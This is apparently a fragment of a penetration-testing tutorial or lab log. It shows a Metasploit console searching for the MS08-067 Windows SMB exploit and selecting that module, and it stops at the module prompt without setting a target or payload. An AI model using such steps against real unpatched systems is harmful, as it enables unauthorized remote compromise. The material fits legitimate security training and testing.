 msf5 > search MS08-067
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) >